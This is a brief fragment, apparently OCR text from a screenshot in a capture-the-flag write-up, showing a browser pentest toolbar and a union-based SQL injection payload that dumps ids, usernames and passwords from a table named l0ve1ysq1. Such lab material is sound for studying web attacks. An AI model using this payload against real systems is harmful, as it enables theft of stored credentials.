 Load URL
Split URL
Execute
username=1&&password=1' union select
1,2,group_concat(concat_ws('-',id,username,password))
from l0ve1ysq1%23
Post data Referer User Agent Cookies
Clear All
https://blog.csdn.net/m0_46315342